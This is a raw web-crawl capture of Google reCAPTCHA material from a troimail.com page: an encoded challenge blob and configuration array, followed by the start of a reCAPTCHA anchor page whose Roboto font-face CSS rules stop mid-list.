uBnDu8O/e380ecOcQ8ObwrPDvUPDnncDwpjDocO1UcO5w5vCrUnDt8O2wrjDi8KOB8KtwpvDkTsWw6JWAsK9w6nDsXhze2zDhh9vwqjCq8KOR8OGw7XDsMK7EMKYw5p/UcOVYMK2EcKzDSgQwrdiwplMwqF+wrXChWJgwoxvdj3CnWwHw53DkcOoGV8HX38qUTzDtcKjwoPCpxhew5ESKQd9JHYgwosPVQEmHkIWOQ/[base64]/woLDrsKKI0JlwoAQwqMiV8Ocw4wseMKCw4tJSMKywpJfR8O1wow/WMKzCcOEJsK4FcOSfMORMTbDpMKtw6BJwo/DgzPCkFPCvcKjwpcnfFc2DWjCk8OXwqXDkQLCk8K/[base64]/DoHp/JsODwrREwrzDvxlBw4lddcOlVcKqwrbCo8K0wpLClnMqw7xfwonCjsKlwoLDkm3DhcO6PMKrwqDCvQJEI2saOgzDjcKJwp1sw4x4wpY+PsKtesKvwoTDhFPClCAhw7hbCUPDnsKSw69gSEF7AcKDwo0aV8OpUkU8wqZBwqFVNn7CnMOfw4DDqsOUGTgHw6XDi8OQw4/DkiLDtjfDkn3Dr8KQw5V4w4pnw5/DkRLDnStHwot0cHHDqMOoDTTDnMO2KRXCnMKXY8KCUU/DqcKmw4LCkGcEA8O4wozCgyAow4V5wqPDlEsZw6k3VA1occOBwrFAw4Qew7coVF90w6A3w4ZzRH86IsOqw7XDglFAw4ZiRBYcMH7DrMK1w6tiZMOFd8OIIcOEB8Kjwq7CkRccw7fCh8ORFsKkw7YJJMOcVzx4H1BuwoZhwrlWEMK9KlTDmxwJDcOhwo/CisK+w7ILXAzDs8OpEHxFbcO7w6fCuMKDwpnDsMKdwqPCosO9w4XCnA1Ia8Ovw4ozcz1Ww5HDnirCvsOqw7nDmMK4UcOKwpTDr8KlwqvDiF1BwrkkLMOhwq1Bw7Fbw7rDusKiDBTCuQnChBB0w4crL8OIw4jDkcKyW8K4w4jCgMKgwq1qAG/Ck8Ohwp3CiMKOUVvDjgB1wpTDjXAAw43CsSzCsFVGI0FbZ8KIDXRqRWnCvWDCsMKmw7PCoMOwMGLCnWLClRUAcSvCqcOcw65Cw7xfwq8qwq10dSvCt3nDlcOFQsOSP8OsMT48wrnChFwhw7jCgXnCjsOCc8OmT0PCrMKOwrTDjMKuwogUw6nCrsKUwr/CkFB8wrYnaCzClsK0w6vCsMKERRMtERo3wrcJY8Kpwo1mLcO5wqXDs8OawpLClsKwwopNw6/[base64]/CqDfDhy5+w4TCj8O4eUTCuMOrcMKfw6FVZsOGwpsow5dnwr/[base64]/wrLDnsKCEMK7w7DDo0HCmsOjeMKEwrghLQLDnsOSFMOawrErw5Z5wrY/TcK0CEpHwpR1wrQdEcKlw6LDskgcOMOaGSZLwrfDgsOZwpczw40Vw4QpwpDDhcKvEsO+P8ObwoAuwqTCqlbCusOcHEhOU8OHN8KHSU94fk/Co8OsVMKMw7QPCsODwpY/wphrwr5NPMKPwoLClMOwwqkREsK3ZcOUTRLDmcKFwq/DjMKCwrPCjFZFCsKTworCqksbw6fDjcOuPcOow5/CoMOvFipsw5HCjyIJw7jCjsKtSkoWUsO7Rz/Dv8O7wpjDkwNSMcKXAV3Co8KzbDQ9QMO7VHZNw7HCv1gPw4cwC3LDisKtwq/Ds8OcwrnDosOjacOyw4jCt8KQbMOww7/DscOewqjDoUNLOsOIwojDncKVw4c5MwwGbsOhwpLDvzJKw4Ejw5DDtW95wofDkUjCmMKmw6PDicOEw4HCn8KpecKQJcKlRMKfw7NDwrMzw45kw5/[base64]/Dl2Fyw7cPVsKjT8O8ScKAworCj8KkAkfCjX0rw4ETwo4cw4U8w5sFaMOJwpPClmc0T8O2WlLDs8OeOV7Cpm5OQmPDhgbDsF/Dg8K+wodtwqlYFVPDtCBKwrvCgcKdw7pgZcK6Rk7DuCTDmsKhw4IeL8Oyw6N1Q8O1wqjCpcKlw6jDv8K3wqZjw4otecOKwpMJwrXCvzZeQsOzwqrDiCZ0wq/DmsOoBCoZw4JcwoDDosK1wokWfMKPw6tMw7nDjcKLJMODO8O5w7ROCzLCgcOmw4hdFUjDmnvCg3oJwpvCrFkqwqLCnMOtFsK6DicZw5rDr8K3EnDDocK7OmbDjVbCsTTDgwsTdsO6M8KkQsO9w6lrw6QRwr7Cn8KKwq/CuWnCsMOhwqUfw5DDhkLDkQtkHS4IMBLCpMKFwpsiB8OwwodZwqg0woMeUsKYw6/CnMK2WDxtJcO4wpRYw4rCjidGEsOdRGXCl8OYN8K1Z8OXw5RNw5ZxX8OVJsKAEsOMwp3DucKuw4jDnMOhJzTDk8OkwrAIw7/DpXl1woB0wrnDgx4TwpLCoDpcwoLDvcONAQsqK8KKw6l0LG/DswrDhMK9wrFgwozCoFHCscKiw7whJB8Zw4JYw67ChcKKdMKewqbDksK/w4kWw5DCocOawpcWdMK7w6UFwpDCjw8sTh5Dw4DCj2M/w7jDlMKbE8OIwpB0PMOXfMOTwpkPwrzCpsOlwqLDlBbDhA/Dsg3DnF/DhsO1E2XCrMKZw5NFTWnDqgnChk7DsT/Doiklwp7DpcK3f1RFwpQaw5bCksO+wokyUMKlXcODwpk6wqtkBcKyw63CssOcw6ZvQMOweTjCsj7DjcK7Cg/[base64]/CmAHCsMORQcO1woDDo1UaPsOoCcKmwqE+w4PDkHjCtwM0wrDDoMKEc8K4QcOJwog5w4ZGbsKFAiAiwosgKjXDrsKPw5VbN8OIwpbDvGBMHcOHwqnCusOjw5XDnWowfcK9K8KqwoASPkAVw7IBwpjDtcKuw7Y6ajnCpA/DlcObw5ZPwo5NwqHCiSFNHsOKYw4yw4LDj1fDqMOBw4ZkwoPCjMOpD3pZW8OiwoLDgcK2IMOCw55Aw4cNw4lMasOxw4nChcKMw4LCkMOAw7ooMsOzbFXChAhCwocUw5xSLcOZIn5lPArDqsK/bAFOQlB+wrEawqPChTzDmEJEwqoyEcOgRsOMwr9WUcOQPnkbwqPCssK3bsK/[base64]/CpMO7wr57wrlQWSDCicOuw7ojOifCvlfDtSkkGMOAwobDvjZuwqTCj8OOBwMHw53CkcKmFm3CuzETw7tOKMORSMKdwpHDkF3CqsOxwr3DusKdw6EvUsO/wprCqjUTw5/Dq8O3IizCuzg7Bz7CvG3DqsKGw5dWMyTDoirDtcOlwrQEwoDCgl7DgzIzwqTCpDzCncOpPkA6OlTChx/[base64]/DmsK/[base64]/IMOVw58HPjrCrzlhEA/DocOsSx3DhEjDoll4wpFKcgHCmmwxw5TDiAEAwoDCvsOdwofCrwTDuMKcw5JfwpvDkMOYw6E8w5Z/wq3DmwvCgsOvFGMufsOSOjYdPMO0wpHCgcOUw4vCgMKow4LCn8O/[base64]/CusO/w7Ehw5ZrN8O5wp/Dlh7DlEk/[base64]/Di25aFsKPa3PCkx/CtMOzwq5WRzTDr8KabAUAJArDgsOiwqNqw43Dq8Osw6vCtMKvwoLCjjHCh2U8AkZQw7HCvsKiBDPDnMOswrpiwoDDncOewoDClMOqw7XChsOnwoPCicKkOsO2MMKewrzCgEl6w5/CvgUjfMKXKjU8H8OUwphKw5BowpDDuMOvHWd7w7UGZsONwq8Dw4TCh1HCr0TCuGc8wo/CpVFXw4UNaGfCgA7Do8ObB8KYRxYZJMKzYcOBbhDDqCzDv8KRYxrDrsKawqXCoiM5aMOgb8Kxw6URY8OZwq7Cok4owoTCucKdHGLDlTrCgcKhw7PCiA7DpEMNfcK0DH3DiyXCtsKJw4McMsObdhM6GsKAw4PChXHDoMKMWMKHw7DDlcKZwq0fcAnDtlzDkyg/w5p7wr/[base64]/DvsKGBSNmw4F0bSrDk8K1P8K0w5zCn8K/[base64]/wovDtMK9IhHDrU3CpMO8C2HDuivCr8OjHsOgQcKWw7nCosKYwpkVwq/CqMO1UCTCsjLCrV/Cj2tFw57DnVIhUHNNKcONf8KRw73DkMKFAMOuwp4ZBcOvwr/DnMKTw4vDt8KWwqLCg2XCqi/CsHdBP2/Dni/CgSvCosOhN8KpfU1+MHHCm8KLLHLDssOQwqXDk8O8Xw0bwqbDlSLDhsKOw4l9w70aCcK9OsKXKsKaDy/DgG3DpsOvNmI8w6czwotIwoTDuH9gYHEdNsOZw5ZdQwHCjcOHWsKSXcK7wopZw4vDkBLCnmHCrQbDh8KsO8KLL0xJIAR8IsKXLcO+PMORZHIfw4rDtULDncKSAcK4wr3DpsKwwoR6TMO/wprCrTzDt8KJwp3CrVZtwoVVwqvCu8Okw5/[base64]/DpghswrLCoGcFwoYAw5d2wqoZwqzCusKcEMOewqUHVzROwpDDoHDCh8Osfnh8wqPCgjgBK8KfGC8GIDRxbcORwrjDmcOVe8OZwrrCnj3DpyTDvS41w6/DrCTDkzPCusOIdgJ4wqPDpTrCijrCvsK2EhcrcsOow6tbFUjDt8KQw47DnMKxSMOlwoEvZw0nRQHCpSPCmsOBEMKULWHCsnd1RMK/wo9kw4Imw7nCnMOtwpPDncK+KcOwPUrDg8O1wr/CnXVfwrQeTsKhw5VrfsOeIFjDjVXCuTMMA8KmbEHDpMK0w6vCqx7Dlx/Cj8KBbm5BwqXCviPCtF/CrGAsIsKQZMOnJ1/DssKVwqzDucKsJQzChlhqBMOUE8Ouwol9w7TCvcO3GsKGw4DCvQfCvQfCmE8OQ8KuUw0rw5/Cmg5qdMO7w7zCpVzDqz4ww7Jrw6cTBkrCsnTDuBLDuSfDvwHDhwXCh8KtwoQ5w6x2w6DCoFtEwot5wrPCmm/ChcKuw4DDuMOOYcOowoNoCRpQwpnCksOYw4c8w5LCs8KKJirDpBXCs0nChsOZesODw4xyw7VhwrBbw68uw6k1w7rDk8KCcsOKwpPDrcKeVcKoFMK8KcKwVsOJw4LCtysPw4ESwoBkwqPDq33DrGXCnVfDnzLDsyjCvBg+fXo/wpLCgCvDvsKuUjsUIV7Dt8O9Z3vCtRrDmxHDpMK4w4rDrcOMGGTDkQodwq4yw4tcwqxnwqoTQsKWCkR2BHHClcKlw6dZw5MsE8ORwrRsw5DDl1/[base64]/[base64]/[base64]/[base64]/DjyDDnMKtw6HCk8OkwrrCj8O1wpkResKkVhzClGvDmsOCwqRBG8KmE23CqivCmcKLw4bDl8KLeDjCk8KvBiPCuGg/VMORw7PDjsK1w5ASF1dWTG/Ds8KFw7oSTMOgGkzDpsK5XV3Cr8Oww4xtR8KEO8KCJ8KBBsKzwq5bwqjCkA4Lwrljw5jDgFJqwrvCt2g/wp3DsV5iMcKMwq4hw7DCjWbDmFJMw6fCkcOJwq3CvsKSw6MHEFlcAVjCjg8KdcKRWiHDo8K/[base64]/CvlZEE8OUYcK4Y1DCmW0+F23Djg/DvMOxwrkhaMKVeMKgw496NcKpDcOAwrjCmVfCjcO5w6oQbsOBVzd0BsO6w7/CksOcw5rCmwNzw6l/[base64]/[base64]/DmBsnX8KhRTXCiUDCn2Ydwp/Cn8KsHRpawoPDpxTCvcOfH8K2w5wbwpkRw5cJVcOgNcKaw7jDisKKGg5/w7nDqMKpw4JPbMOGw7rDjCbCgsO8wrkiwojDi8ONwo/DoMKPwpDDu8Kbw5UKw4nCrsOaRl4Qd8KjwpHDjMOkw7QxGDhuwr1SRBrCjwPDqsOMw53CkMKsUsK+QwzDhSsqwpUnw49dwoTClmfDp8OxZxDDmkzDpsKnwpTDpQDCkE7CqcO0woRHOBfCsnMZwp5/w5tkw7FDLMOrLw0Kw5HCjMKSw4HCnSTCkCjCh2DCh0LCgQE7d8ORBWFgDMKuwoXDrwcVw6PDvQjDgcOYd8K2ckLDi8KAwr/Coh/DkEU7w7DCqSs3YXFXwr92GsOcIsKZw5XCjEPChGrCtsOOa8K/[base64]/DmMKpKsO7ZjvCp8OjYsO/w7RNU8Ktw5HCrTdTwpk0fBcZwpnDoE/DuMOrwpbCn8KlPwJdw7rDs8KBwrHCh2DCpgUDwqxVYcO8cMOewqfCkcKYwqbCpnTCv8KkX8K1PsKuwo7Dv39ZQXYoQ8K2fMObC8KJw7fDn8Ojw4s5wr11wrbDhlQKwpHDlxjDrj/CnR3CmjsDwqDDpcOXZsKywr9DUQcNwqvCgMOWPXPCpjNTwpUywrR0GMOOJ1UAdMOpBEPDgEBewqMNwonCusOHWMKzA8OXwo9fw7TCqMKZQcKmUcKAT8OjEmgjwpDCi8OGKwvCk2rDjsKjfXAtdjoaIB3CrMOuP8OZw7dOEsK1w6pwAGDCkj/CrXzCr3DCt8OKfDvDuMOIMcKmw6Iob8K/PTXCkMKlMHE5QMO/My5RwpdxVMKmIgnDkMOEwoLCoDFTScK5bR0cwpo1w7rDl8OQIMKiA8OMw5h8w4/DrMKXw7vCpmQDCcKrwpRYw7vCt1cAw4fCiA/CtMKaw50JwpnDm1TDuTtBw7BMYsKVw6HCtxDDmsKIwqTDl8OiwqgIA8OCwpknEsK6XsO3Q8KJwqDCqitqw7V1W0AlOkYSZwjDsMKQBAfDqsOqRMOpwqLCjwXCi8KEcRc/McOrRR01EcOadhfDuQAhFcKZw53Ck8KbaVXDpkvDrsOYwqbCocKteMOow6rDuh7CmsKLw75kw5sIHhXDjBNHwrw/[base64]/Cmw7CucKBw4rDv2tYLALDljbDssKnw6R0w6XDq19LwrfCoGE3w5nDo2gXLsKHTcKhCMKgwr5tw6fDsMOhOkfDmTTDrG3CoULDgx/DqXrCuVTCgsKjBMORC8KaM8OZf2nCr3wDwp7Cn3UkGn8RaiDDiGXCtDHCvsKUbGpawqN+wp5Ew4HDrsO1W0Ubw7bCrcOlwqTDhsOMw67CjsOXVAPClntMVcKfwrfDsxoNwpJ5NnLDrAZ7w5rCjsKIeB/[base64]/DgcKMw751B8K3LsO9w48owqJ9w65WwqY6wqPDv8Ovw7nDtXxyY8K9KMO8w5gTwo/[base64]/BsO5XyVww74bwr/Clks5w7jDg8KkGS48eyjDkzfCucOxw5XCt8KPwoNIUhcUw5PDnBvCv8KWQnZywprCkcKIw70CKWcXw6TDolfCg8KSwrMCQcKzYsKPwr/DsyvDg8OBwpwAwoQ8AsKvw5URTMKRw6bCscK5w5DDrkrDh8OAwoNLwrJvwrhvZ8Ozw616wq7Dix94G1vCoMOdw5Y7bDoZw4LCuhPCnsKDw7wWw77DjRfDqQBuYU3DmnHDlHwsFG7DryjCjMK9wpbCjMKtw401Q8Ooe8O4w5fDnwTDgFHCij/DqzXDg1nCn8Odw7M+woxAw4xeSyXCkMOswrzDosK4w4vCumTCh8Kzw49RAwQfwrQAw6E/[base64]/[base64]/[base64]/CrGtNAEjDiC9TecKvUEXCqQPDm3jCrsKfUcOmw7PDnsOOc8OyKE/DjMOEwrBnw4xOYcOTwqnDjRfCkMO6RCFSwr4fwpzCtzLDhj3DvRMBwqUOGzDCu8O+wrrDj8ONRMO2wpPDpT/DrAwuQQDCiD0SR3wkwoHCr8OSC8KQw5YKwqrCsSbCpcKCOWrCqcKVwr3CjH90w5BlwqfDp0jClMOOwrMMw7gsCDPDrynClsOGw6Q+w5/CucKjwovCo8K+JQkQwpnDgBlPJFDCocK1I8KmP8KvwrJdR8K+BMKIwqETaVN+GCFTwoHDsXnDpXsABsOkaGHClcKLJUjCnsKdOcOyw5VAAkDCjzFdaybDrkVGwqwhwr/Dj2ZRw4o3AsKbTlQUNcOSw4RLwpxITQ1gBMOow7kZbcKfWsK3UcOYZxPCuMOMw4tmw57CjcOZw6PDscKDQX/DhMOqGMKlFMOcGDnDpH7DgcKmw6LDrsOQw7t7wojDgsOxw5/DoMO/bHBHB8KVwr4Xw67ChVInWiPDhRA6RsOFwpvDrsOcw6tqQsKWPcKBZcOHw5/DvTVCCsO0w7PDnmHCgsOlcC4BwrPDjytyFcOGYh3DrMKHw4VmwpRHwrHCmwdRw4/CosOxw6rDvTV0wrfDo8KCHX50wq/[base64]/[base64]/wqkzwpPDhks4bB7ClsK6XMKcw4VAFsOuVcKoPQ7DucOyFWVkwobCtMKDa8K7DE/Dhg7CscKrTsK/[base64]/CkDAww6XCt8KkwqNTG2x5HsOpCA/[base64]/CusKbHA1mOAcCTmdaw7tLw6B2wqfCmcKfw5NxwpjDtEfCi3XDnTQvI8KeFRB3J8KvF8KVwq/DvcKbVWNZw6TDj8K5wrlpw5DDk8KKYWfDsMKFQRvDoF4mw6MpdMKod2ZJw6EGwrkywqzDvx/ClQ1dw4/[base64]/ChsOCBcK7w5/Dl8O0YjXDuD7DocOqwqlxbQg8wpwuwr8vw5DCkHzDqSAoJsO7QSNRwq3CoRrCtsOSAcKPJ8OmHMKFw7XCh8OKw71nTBJxw4PCsMK/w4zCjMKtw7oVP8KJX8O/w5lAwq/Dp3HCh8KHw4nCr3TDjmkkAyvDl8OPw5snw7DCnmPCssOYJMKBGcKWwrvDpMOjw7gmwoXDuBPCnsKNw5LCtmDCp8K3IMONPMOMVkvCmsKEYMOvIHRdwr5bw4rDnknDmMOhw69NwrQxXm5sw7/CusOew5nDvMOPwpHDjsKhw6QWwrxrGsOTa8Opw5zDq8Omw7jDlcKPwqsGw7DDniFSTEcQdMOJw5Emw4jCg1LDuTXDpMODw47DrhXCpMOewpRYw5jDu1LDqiA3w6VSGcKFR8KbfE/DpcKgwqI3I8KgeSwaSsKzwoVqw63Ct1TCs8Ojw7V4F1Mgwpo3S2hOw49/csK4BE/Dj8KFRUfCssK0RMKcEBjCkgHCjsOnw5rCi8KNByREwpN9wpE1fkIHDcKdG8OOwq/DhsOhCU3Cj8O+wrIDw5wxw7ZKw4DCh8KFWcKPw7TDrG/DmFnCkMKwIcKrLjcRw4vDiMK/[base64]/Dg8KDwp5LI8K3aMK7A8KQBTLDmMOcZcOKOsONGsKyw7fDpcO5Uwpxw4XDj8ODB1XDtsOdGsKqEMOVwp1Mwr5LccKhw5zDrcOqQMO1ICzCgU/Cv8OtwqgOwppdw4h+w47CuFjDkU7Cgj3CjQHDgsOKZsKJwqbCsMOwwo7DmsOfw6jDjEwgd8Ohd3fDkl40w5nCkmhWw6NBGX3CkS7CtnfCjMOSfcOuK8OKe8O2bhRxK18XwohcPsKcwrzCpFJ/w41cw5zDgsKjZcKVw7hcw4HDnw/CujkaEz7DqhHCjgI+w7NvwrJYUEfCk8O9w4nDkcKiw60Iw6jDl8O7w4hkwocvY8OlM8OXN8K4ZMObwr7Cv8OIw6bClMK2Ik5gHiMgw6HDt8KmFQnCjRFhVMOxYMO9wqHCq8KgF8KIXMOowozDr8O/[base64]/w5fCh3HDo8KqaMKFw6jCkMKXWcOkworCnXLDvsOkO3XDgHA5VMO9wqjCo8KCCzxQw6Fmwo8PGGYLHsOJwpfDjMKdwrTCvnfCo8OHwpBgMi7Ds8KVe8Ofw53CrB1JwrjCgsOwwpwJKcOowocURMKAIj7CvMOcJSzDrWXCuA7DnA/DpMOBw7sZwpDDj3h9CSBwwqnDjFDCpQlnf20wFMOQeMO5czDDpcOvMnU7JiTDtGPDqcO2w4IJwo3DicKdwp9fw6crw4bCjhjCtMKsbF/[base64]/Dt8OQw5jDt8OwO8OZN2XCssK1YHsLLMKdw71nAxTDt3scE8Kyw6TCu8ODa8OKwqPCt3zDocOhw4sSwpDDvnvDl8Kqw5NkwrBSworDgcKAQMKFw7BOwrjCj1vDjARqw6jChB7DqynCucKCFsOKbMObPkxcwrpkwqAgwr7Doi9iNjsdwp42d8KvOT0mwoPCnUg6MA/CqcOGd8O9wrt7w5bCtsK2bcOFw6DCrsKPRAfChMK8ZMOBwqTDuDZtw44vw5DDg8Oubgsqw5zDgQYOw4HDpH7CqEocYmvCjcKdw7bCtBdTw6/Dm8KXM2Z/w6/CrwZ3wrbDu3tdw7zClcKgRcKHw5Zmw5AuG8OXYRPDrsKMYMO3eA7DsH5ELV12NnLCgUxGMU/[base64]/ChHTCjcOKwoE0AcKFwojCn0nCrxvDrMKBXxjDqC8/BC7DvMOGQionRgvDpsOVWRRkUMO2w7ZTA8OXw7TCljTDnkt5w4tZPV14w48dQk7DmXvCuh/Dv8OLw7fChCMcDWPChW0ew5nCmcKQQ2FHIErDtjtWc8K6wrbCi1nCtivCj8OzwpbDlwrCiF/CvMOCwpnDmcKWEMO6wrlYH3cMf2LCk1PDvmV1w7XDiMO0RiocGsKHwrPClEPDriBNwrPDonVEcMKGIWHCgzDCicOGLsOfPhrDgsOlUsKsPsK6w5XDlmRsDAHDs2Zrwo1+wofDtMKVQMKgSMKuP8OWw7TCicOewpdIw4AFw6zDl0vCkhsnImViw5g/w57ClQ9XYHl0fD54wo0bK2BfIsOYwpbCnw7CqQIXOcOiw4ddw4Elw7rDgcOnwpdLdWvDpMKpAXfCkkEUwplQwqjCmsKDfcKuw7FWwqTCt190AcO7w57DuWDDjEXDlsKdw5N+woZgN1pzwqLDtsK8w4DCpgR/w4jDpMKPwolXXlptwonDrwTDoRJnw7nDjC/Djy5/w7fDjB/[base64]/GEjCqwHDksK5ecKTw4DCvDYpBikNwp/DrcOTUmDDvcK0woFGTsOnw5gfwovCsRvCu8O9aCoQMCQHe8KKBlgCw4vCqXjCsCvCp2TCrMOvw4PDim5+azgnwr/DpB55wqVVw6EGQMOYcyjDj8K9d8OvwrdITcOQw6bCp8KsSmbCjMKqwp1Iw6fDvcO4TQAlCsKlw5bDq8K9wqwjDXxPLx08woHCp8KpwrnDnMKdDsO8LMO3wp3DhsOkdFR6wqpow7BJDGJzw6DDuw/[base64]/DpsOSw4jCksKMwo8qw7XDi8OxRADDhl7DqWEOwrInwp/[base64]/w6HDn8KxwqU2w7d0wowrZkLDmnDCq8KkTRpLwrJOG8OoaMKHwrIVRcKJwq0ew6hSAEkyw4A/w79kYsOVL1jDrjvCjB4Yw5LCjcKAw4DCmsKnw4vCj1rCk2DChMKhZMODwp/DhMOVNsKWw5fCujhTwroPFcKnw6sswpJFwobChMKVNMOuwpZwwpAZbCrDq8Knw5zDoUEGwrbDnsOmTcOewphgwp7DsELCrsKZwoPCu8OGNwTCm3vDpcKiw7tiwpjDhcKvwrgTw6Y3DEzDn0bClwTDocOXIcOyw6MnKhDDu8OHwrtnOxTDjcK6wr/DkDnDgsOAw5DDhcORWWZscMK2JwnCq8OqwqcYLMKfwoBRwq5Dw4vDqcOwP1fDq8KHbhdOZ8Olw5QqRXlKTG3Ct2fCgH9VwphkwphIJR0rFcO4wpAmJzPCnDzDuGoOw69XXCjDi8OyIU/Do8KGdF3CvMKQwrI3FhhiNBR6MkHDnsOlw6DCoBvCvcOXVMOYwrk6woEYZcOxwpt3wq7Cu8ObFcK/w6hlwo5gWcO8IMOgw7oEB8K6G8Kgwo4Owo10ZXQkBU8ieMOTwoXDiRfDtmQ2SzzCpcObwpfDhsO0wr/Do8KVFw8Mw6MYXsO7JkbDm8Kfw69Aw6HCvMOpX8OXw5XDt3A9w6TDtMONwqN2ewp7wpXCvMKPWx4+W1TDlsKRwrLDnRglKsKBwprDj8OdwpvCpsKvIB/DuEbDtcOCE8O3w715cFI8NRrDq3dawr/[base64]/[base64]/aRR/wprDs3hSw6lvTibCq8OHwoJkQ21zwoQVwqHCksO1EsOOLnIyOXrDgMKdYcOzRMO7XE9ZMx/Do8KaX8OPw5fCjTTDkFoCSXjDvmQ2Qnw2w7zDnDfDkRTDkFDCg8KywoXDuMKxO8OfIsO8wrhXQGpZIsKYw5HDvsK+ZcOVFn9/BcOAw7N6w5LDrUNOwobDrMOYwrkvwrNDw5nCqwrDtE7DpgbCh8OjSsKUeixAwrfDsVPDnjEgdWvCmn/CgMOCwrjDt8O2HH9mwqXCmsK/[base64]/[base64]/[base64]/DisOyw4PCiCLDp8OBwoPCu1B6w4LDscO+wp7CjsKsTHvDosKSw51Hw5kRwqLChMO1w5V9w4liEgYbDcO3XnLDjg7CmsKeccOmKsOqwonDmsO5cMOKw7x/WMOEM2HDszkbw5Z5f8OiV8O3V2MzwrsMfMO3THfDsMKVLyzDs8KZXsOXcWTCrE9QKXrChEXCoiddDMKqIkVVw4LCjBDDqsOpw7Maw7RCw5LDocOcw5cBZSzDtcKQwqzDs2fDtMKjUcKqw5rDrmzCq2jDkMOcw5XDnB5uA8KjOgfCvwPCoMO/w7zCrEord1LCjGTDssOlK8K3w5rDpnTCjFzCsD5Hw6jDpMK8TmTCphcaY0rDncOGV8K0V0rDrSTCisKwU8K0E8Onw5PDt3kywojCtcKxVS5nw7vCpx3CpXN7w7IUwp/CpnZgDQnCmy7CuiwfMVTDuSTDoGzClhDDtAokGSsBAX/[base64]/CtnNjwq5XwqLDt18/wp7CpzfDsybCgMK0cxfDmEPDjQ8MTRvCscOxSUJTw7nDr1TDmUrDsFJpw6nDoMObwq/Cgz14w7IrTsOmNcOLw73CgcO0d8KEaMOVw4nDhMOlM8KgA8KTGMKowqvCjMKNwocuwqzDpAY9w5s9wqYSw7p4wqPCnxnCuSzDgMO6w6nCrWlLw7PDlsO6An96wojDuGXCkAzDk3jDlzRAwpQDw4gEw7InFQd3PV48IsO8JsO8wpwuw63CglRhBjonw7/ClsO5N8Kddn8Aw6LDmcKTw57CnMORw5Qww67DvcKpPsKcw4jCmMOgdC0pw4rClkbCrifCjRHCuBLCllDCg2s1ZlMDwpJlwpvDs2pKwpjCpMKmwprCu8KnwpwVwo55AsO/w41MdFkhw6RZOcOswqE+w6wfAl4Hw4gCczLCu8OiIT1VwqbCoT/DvcKDwpbCocKxwrHDjsOwJsOaXcKXwrY2MwJLNSnClsKxUcOzY8KUNMKiwp/DsBrCmAfDqFJAQml2OMKUajTDqS7DhE/[base64]/[base64]/Dg8KZw7USw4XCtQE/wqPDvmc/[base64]/CiFfDtlY7QcKLSwdeQcOUUcOiwpEtw70GwrHCpcO2w53CtHg0w4LCtnRPQsO8wrkaBcO/N0Aq\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,510],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tfJs9TIhXwfI4YWDI9oY90keMMu4UjokZWFgHU0qjRI\\u003d\x22,1,0,null,1,1769210479666,0,0,[225],null,[170,84,214,119],\x22RC-S_rO4AE6VCmpgg\x22,null,null,null,null,null,\x220dAFcWeA5DD5gX9VWyH7q4BsSh08PmHp_bisHV2kdfNVJP2U1UObiNLoPMEtvh5S-azxo2d0L2pjkEecEftCY_WW8Hdc5gTbKNng\x22,1769293279814]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ms4e9z1c6hs0
body_size: 48403
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, 